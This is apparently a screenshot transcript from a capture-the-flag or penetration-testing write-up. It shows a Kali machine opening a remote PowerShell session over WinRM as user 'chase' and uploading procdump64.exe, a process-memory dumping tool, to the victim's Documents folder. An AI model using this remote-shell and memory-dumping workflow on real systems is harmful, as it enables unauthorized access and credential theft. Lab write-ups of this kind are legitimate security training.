 root@kali:~/Desktop# ruby winrm_shell.rb
PS supportdesk\chase@SUPPORTDESK Documents> dir
PS supportdesk\chase@SUPPORTDESK Documents> UPLOAD ~/Tools/Procdump/p
uments\procdump64.exe
Uploading ~/Tools/Procdump/procdump64.exe to C:\Users\Chase\Documents
5560 bytes copied
53800 bytes of 455560 bytes copied
80700 bytes of 455560 bytes copied
107600 bytes of 455560 bytes copied
134500 bytes of 455560 bytes copied
161400 bytes of 455560 bytes copied
188300 bytes of 455560 bytes copied
215200 bytes of 455560 bytes copied
242100 bytes of 455560 bytes copied
269000 bytes of 455560 bytes copied
295900 bytes of 455560 bytes copied
322800 bytes of 455560 bytes copied
349700 bytes of 455560 bytes copied
376600 bytes of 455560 bytes copied
403500 bytes of 455560 bytes copied
430400 bytes of 455560 bytes copied
455560 bytes of 455560 bytes copied
OK
PS supportdesk\chase@SUPPORTDESK Documents>